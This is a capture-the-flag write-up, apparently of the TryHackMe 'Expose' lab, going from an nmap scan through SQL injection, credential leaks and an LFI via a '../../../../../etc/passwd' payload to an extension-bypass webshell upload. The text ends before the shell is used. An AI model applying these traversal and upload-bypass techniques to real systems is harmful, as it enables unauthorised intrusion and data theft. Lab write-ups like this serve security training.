Expose
Machine Link : https://tryhackme.com/room/expose
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Expose]
└─$ sudo nmap -sC -sV -T4 -p- -oN Nmap_Results.txt 10.10.2.163 -Pn
Nmap scan report for 10.10.2.163
Host is up (0.18s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.14.72.139
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e1:5a:40:f7:f6:d8:a1:44:16:88:53:97:5a:72:60:80 (RSA)
| 256 93:a8:27:66:8d:74:0c:c9:37:cf:a0:12:98:fc:71:f3 (ECDSA)
|_ 256 7e:91:0d:01:77:c2:f9:88:35:f9:1a:af:6a:d9:ca:1f (ED25519)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
1337/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: EXPOSED
1883/tcp open mosquitto version 1.6.9
| mqtt-subscribe:
| Topics and their most recent payloads:
| $SYS/broker/load/bytes/sent/15min: 37.21
| $SYS/broker/bytes/received: 780
| $SYS/broker/clients/connected: 1
| $SYS/broker/load/messages/received/15min: 0.68
| $SYS/broker/messages/sent: 16
| $SYS/broker/load/sockets/1min: 1.21
| $SYS/broker/clients/maximum: 1
| $SYS/broker/publish/bytes/sent: 82
| $SYS/broker/load/publish/sent/15min: 0.86
| $SYS/broker/messages/received: 13
| $SYS/broker/load/connections/1min: 1.09
| $SYS/broker/load/connections/5min: 0.34
| $SYS/broker/load/publish/sent/1min: 11.88
| $SYS/broker/retained messages/count: 31
| $SYS/broker/load/connections/15min: 0.13
| $SYS/broker/load/messages/received/1min: 2.11
| $SYS/broker/load/messages/sent/1min: 13.88
| $SYS/broker/load/messages/received/5min: 1.33
| $SYS/broker/load/bytes/received/1min: 57.07
| $SYS/broker/store/messages/bytes: 137
| $SYS/broker/load/bytes/sent/1min: 510.54
| $SYS/broker/heap/maximum: 51024
| $SYS/broker/load/messages/sent/5min: 3.09
| $SYS/broker/clients/active: 1
| $SYS/broker/messages/stored: 27
| $SYS/broker/publish/messages/sent: 13
| $SYS/broker/clients/total: 1
| $SYS/broker/version: mosquitto version 1.6.9
| $SYS/broker/load/bytes/received/15min: 39.37
| $SYS/broker/load/bytes/received/5min: 69.44
| $SYS/broker/store/messages/count: 27
| $SYS/broker/load/bytes/sent/5min: 110.14
| $SYS/broker/bytes/sent: 562
| $SYS/broker/subscriptions/count: 2
| $SYS/broker/heap/current: 50544
| $SYS/broker/uptime: 1221 seconds
| $SYS/broker/load/messages/sent/15min: 1.05
| $SYS/broker/load/publish/sent/5min: 2.55
| $SYS/broker/load/sockets/15min: 0.73
|_ $SYS/broker/load/sockets/5min: 1.28
Service Info: Host: ip-10-10-2-163.eu-west-1.compute.internal; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
I inspected port 1337 which is http server so I did some directory or files bruteforcing and got this ->  I got this from directory fuzzing ->
I got this from directory fuzzing ->
Through SQLi with sqlmap I got this vulnerability here ->  Vulnerable to SQLi enumerated through sqlmap Tool I got data from expose database that is ->
Vulnerable to SQLi enumerated through sqlmap Tool I got data from expose database that is ->  Credentials for admin_101 directory Also I got another table data that is
Credentials for admin_101 directory Also I got another table data that is config ->  Another Creds for further usage
Another Creds for further usage
I checked this /file1010111/index.php directory that asks for the password and I entered the password as easytohack to access the site .  Dashboard of /file1010111/ directory
Dashboard of /file1010111/ directory
After submitting the password I got this page which states me to perform parameter fuzzing so I did with the help of burpsuite and used the value as ../../../../../etc/passwd so that I could capture some output ->  I started fuzzing for the parameters and got this ->
I started fuzzing for the parameters and got this ->  file parameter name is the one So I found LFI here lets see some other files 🤔
file parameter name is the one So I found LFI here lets see some other files 🤔
I also noticed this directory while got from enumeration process /upload-cv00101011/index.php lets see ->  This site is asking for password which is a username for this machine whose username starts with z so I checked the output of /etc/passwd and entered it and got inside this page 🔽
This site is asking for password which is a username for this machine whose username starts with z so I checked the output of /etc/passwd and entered it and got inside this page 🔽  File Upload page Now I have to upload a file but that file should be
File Upload page Now I have to upload a file but that file should be .png format to make it upload otherwise the site does not response so.  Captured the request with burpsuite Tool I uploaded the webshell file by changing it to
Captured the request with burpsuite Tool I uploaded the webshell file by changing it to .png in extension when I capture the request in burpsuite I changed the file name to .phar then and forwarded the request and the file uploaded successfully ->
 Webshell file uploaded successfully 😉 Now I have to check the uploaded forldername for that the webpage states that I should check the source code and I did ->
Webshell file uploaded successfully 😉 Now I have to check the uploaded forldername for that the webpage states that I should check the source code and I did ->  /upload_thm_1001/ folder So lets access our Web shell now 🔻
